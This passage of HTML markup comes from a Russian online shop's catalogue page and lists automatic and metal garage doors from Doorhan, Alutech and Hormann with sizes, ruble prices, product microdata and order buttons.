                        alt="Автоматические гаражные ворота Doorhan коричневые 3500x2000">            </a>
                        <a href="/garazhnye-vorota/avtomaticheskie-garazhnye-vorota-doorhan-korichnevye-3500x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Автоматические гаражные ворота Doorhan коричневые 3500x2000" />
                <meta itemprop="description " content="Автоматические гаражные ворота Doorhan коричневые 3500x2000" />

                
                Автоматические ворота для гаража секционные Doorhan 3500x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">54102</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 54 102                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-doorhan-svetlo-serye-3500x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/61f/pwvli4queng7vkpsnirmo6rdlwi50991/11.webp"
                        alt="Металлические гаражные ворота Doorhan светло-серые 3500x2000">            </a>
                        <a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-doorhan-svetlo-serye-3500x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Металлические гаражные ворота Doorhan светло-серые 3500x2000" />
                <meta itemprop="description " content="Металлические гаражные ворота Doorhan светло-серые 3500x2000" />

                
                Автоматические ворота для гаража Doorhan 3500x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">54106</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 54 106                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/avtomaticheskie-garazhnye-vorota-doorhan-podemnye-3500x1900/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/c10/eq0k9mk17kmiq5tgyjrcwj7ht68v0n36/14.webp"
                        alt="Автоматические гаражные ворота Doorhan подъемные 3500x1900">            </a>
                        <a href="/garazhnye-vorota/avtomaticheskie-garazhnye-vorota-doorhan-podemnye-3500x1900/" class="elementName name aprimary">
                <meta itemprop="name" content="Автоматические гаражные ворота Doorhan подъемные 3500x1900" />
                <meta itemprop="description " content="Автоматические гаражные ворота Doorhan подъемные 3500x1900" />

                
                Автоматические ворота для гаража секционные Doorhan 3500x1900            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">54225</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 54 225                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/alutech/avtomaticheskie-garazhnye-vorota-alutech-podemnye-2500x2500/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/c8e/oik4wmi6fa55az7kgjdm8sove9rs3ztd/12.webp"
                        alt="Автоматические гаражные ворота Alutech подъемные 2500x2500">            </a>
                        <a href="/garazhnye-vorota/alutech/avtomaticheskie-garazhnye-vorota-alutech-podemnye-2500x2500/" class="elementName name aprimary">
                <meta itemprop="name" content="Автоматические гаражные ворота Alutech подъемные 2500x2500" />
                <meta itemprop="description " content="Автоматические гаражные ворота Alutech подъемные 2500x2500" />

                
                Автоматические ворота для гаража секционные Alutech 2500x2500            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">54245</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 54 245                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/avtomaticheskie-garazhnye-vorota-doorhan-podemnye-3200x2200/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/520/vi7i0y0exxp7y2cqj7k6p7ns3l751yfu/18.webp"
                        alt="Автоматические гаражные ворота Doorhan подъемные 3200x2200">            </a>
                        <a href="/garazhnye-vorota/avtomaticheskie-garazhnye-vorota-doorhan-podemnye-3200x2200/" class="elementName name aprimary">
                <meta itemprop="name" content="Автоматические гаражные ворота Doorhan подъемные 3200x2200" />
                <meta itemprop="description " content="Автоматические гаражные ворота Doorhan подъемные 3200x2200" />

                
                Автоматические ворота для гаража секционные Doorhan 3200x2200            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">54498</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 54 498                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-doorhan-iz-korichnevykh-paneley-3100x2100/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/c62/g6qburjjv77xddt4eo3e02d38m87g5nt/7.webp"
                        alt="Металлические гаражные ворота Doorhan из коричневых панелей 3100x2100">            </a>
                        <a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-doorhan-iz-korichnevykh-paneley-3100x2100/" class="elementName name aprimary">
                <meta itemprop="name" content="Металлические гаражные ворота Doorhan из коричневых панелей 3100x2100" />
                <meta itemprop="description " content="Металлические гаражные ворота Doorhan из коричневых панелей 3100x2100" />

                
                Автоматические ворота для гаража Doorhan 3100x2100            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">54569</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 54 569                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-doorhan-sinego-tsveta-3000x2300/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/fe8/kcan8u2a4umtgjdbch9h3qng4sk5l85e/20.webp"
                        alt="Металлические гаражные ворота Doorhan синего цвета 3000x2300">            </a>
                        <a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-doorhan-sinego-tsveta-3000x2300/" class="elementName name aprimary">
                <meta itemprop="name" content="Металлические гаражные ворота Doorhan синего цвета 3000x2300" />
                <meta itemprop="description " content="Металлические гаражные ворота Doorhan синего цвета 3000x2300" />

                
                Автоматические ворота для гаража Doorhan 3000x2300            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">54753</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 54 753                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-alutech-podemnye-3000x2200/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/99b/c893ne97a2q0dgsexsro4v7u1deurosf/15.webp"
                        alt="Металлические гаражные ворота Alutech подъемные 3000x2200">            </a>
                        <a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-alutech-podemnye-3000x2200/" class="elementName name aprimary">
                <meta itemprop="name" content="Металлические гаражные ворота Alutech подъемные 3000x2200" />
                <meta itemprop="description " content="Металлические гаражные ворота Alutech подъемные 3000x2200" />

                
                Автоматические ворота для гаража секционные Alutech 3000x2200            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">54870</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 54 870                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/alutech/avtomaticheskie-garazhnye-vorota-alutech-podemnye-2900x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/304/ivlhkxa3s848ygbaz120j196lb2bn8vc/9.webp"
                        alt="Автоматические гаражные ворота Alutech подъемные 2900x2000">            </a>
                        <a href="/garazhnye-vorota/alutech/avtomaticheskie-garazhnye-vorota-alutech-podemnye-2900x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Автоматические гаражные ворота Alutech подъемные 2900x2000" />
                <meta itemprop="description " content="Автоматические гаражные ворота Alutech подъемные 2900x2000" />

                
                Автоматические ворота для гаража секционные Alutech 2900x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">54887</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 54 887                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-alutech-krasnye-3200x2200/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/114/gjxjv9ni8iq6mp0gor07f2nu740k1480/8.webp"
                        alt="Металлические гаражные ворота Alutech красные 3200x2200">            </a>
                        <a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-alutech-krasnye-3200x2200/" class="elementName name aprimary">
                <meta itemprop="name" content="Металлические гаражные ворота Alutech красные 3200x2200" />
                <meta itemprop="description " content="Металлические гаражные ворота Alutech красные 3200x2200" />

                
                Автоматические ворота для гаража Alutech 3200x2200            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">54888</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 54 888                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/avtomaticheskie-garazhnye-vorota-doorhan-chernogo-tsveta-3100x2200/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/d3b/zp4y8aljxj0qbn4fz6c9izqps5bt7ncq/13.webp"
                        alt="Автоматические гаражные ворота Doorhan черного цвета 3100x2200">            </a>
                        <a href="/garazhnye-vorota/avtomaticheskie-garazhnye-vorota-doorhan-chernogo-tsveta-3100x2200/" class="elementName name aprimary">
                <meta itemprop="name" content="Автоматические гаражные ворота Doorhan черного цвета 3100x2200" />
                <meta itemprop="description " content="Автоматические гаражные ворота Doorhan черного цвета 3100x2200" />

                
                Автоматические ворота для гаража секционные Doorhan 3100x2200            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">54888</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 54 888                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-doorhan-raspashnye-korichnevye-3500x1800/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/456/hqol4h24pscfhcrj8x716weqv0nm4thp/14.webp"
                        alt="Металлические гаражные ворота Doorhan распашные коричневые 3500x1800">            </a>
                        <a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-doorhan-raspashnye-korichnevye-3500x1800/" class="elementName name aprimary">
                <meta itemprop="name" content="Металлические гаражные ворота Doorhan распашные коричневые 3500x1800" />
                <meta itemprop="description " content="Металлические гаражные ворота Doorhan распашные коричневые 3500x1800" />

                
                Автоматические ворота для гаража Doorhan 3500x1800            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">55453</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 55 453                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-hormann-krasnye-3300x1800/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/fce/m3sjv778x89ty0x5ua9ppe2bmsgmap1y/12.webp"
                        alt="Металлические гаражные ворота Hormann красные 3300x1800">            </a>
                        <a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-hormann-krasnye-3300x1800/" class="elementName name aprimary">
                <meta itemprop="name" content="Металлические гаражные ворота Hormann красные 3300x1800" />
                <meta itemprop="description " content="Металлические гаражные ворота Hormann красные 3300x1800" />

                
                Автоматические ворота для гаража Hormann 3300x1800            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">55526</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 55 526                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/alutech/avtomaticheskie-garazhnye-vorota-alutech-svetlo-korichnevye-2400x1900/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/0d9/1uyf8vo8vkplwvjyelza2p7e3qh9jt08/5.webp"
                        alt="Автоматические гаражные ворота Alutech светло-коричневые 2400x1900">            </a>
                        <a href="/garazhnye-vorota/alutech/avtomaticheskie-garazhnye-vorota-alutech-svetlo-korichnevye-2400x1900/" class="elementName name aprimary">
                <meta itemprop="name" content="Автоматические гаражные ворота Alutech светло-коричневые 2400x1900" />
                <meta itemprop="description " content="Автоматические гаражные ворота Alutech светло-коричневые 2400x1900" />

                
                Автоматические ворота для гаража Alutech 2400x1900            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">56298</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 56 298                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/alutech/avtomaticheskie-garazhnye-vorota-alutech-raspashnye-3100x2100/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/e01/4yrzuk3afah2sejrau8wyu8u08svzxvh/3.webp"
                        alt="Автоматические гаражные ворота Alutech распашные 3100x2100">            </a>
                        <a href="/garazhnye-vorota/alutech/avtomaticheskie-garazhnye-vorota-alutech-raspashnye-3100x2100/" class="elementName name aprimary">
                <meta itemprop="name" content="Автоматические гаражные ворота Alutech распашные 3100x2100" />
                <meta itemprop="description " content="Автоматические гаражные ворота Alutech распашные 3100x2100" />

                
                Автоматические ворота для гаража секционные Alutech 3100x2100            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">56298</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 56 298                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-doorhan-korichnevye-raspashnye-3600x2300/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/b18/dgdnzatnota60vpzud8itazq8qh9t1ec/18.webp"
                        alt="Металлические гаражные ворота Doorhan коричневые распашные 3600x2300">            </a>
                        <a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-doorhan-korichnevye-raspashnye-3600x2300/" class="elementName name aprimary">
                <meta itemprop="name" content="Металлические гаражные ворота Doorhan коричневые распашные 3600x2300" />
                <meta itemprop="description " content="Металлические гаражные ворота Doorhan коричневые распашные 3600x2300" />

                
                Автоматические ворота для гаража Doorhan 3600x2300            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">56329</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 56 329                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/alutech/avtomaticheskie-garazhnye-vorota-alutech-iz-krasnykh-sendvich-paneley-3300x2300/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/38b/9ancxmh71d23ctywdbat0qw4yvm0gfxi/19.webp"
                        alt="Автоматические гаражные ворота Alutech из красных сендвич-панелей 3300x2300">            </a>
                        <a href="/garazhnye-vorota/alutech/avtomaticheskie-garazhnye-vorota-alutech-iz-krasnykh-sendvich-paneley-3300x2300/" class="elementName name aprimary">
                <meta itemprop="name" content="Автоматические гаражные ворота Alutech из красных сендвич-панелей 3300x2300" />
                <meta itemprop="description " content="Автоматические гаражные ворота Alutech из красных сендвич-панелей 3300x2300" />

                
                Автоматические ворота для гаража секционные Alutech 3300x2300            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">56414</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 56 414                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/avtomaticheskie-garazhnye-vorota-doorhan-pod-svetloe-derevo-3600x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/d4f/rvdinj46xj5iotuqi6csli9rje89eikk/11.webp"
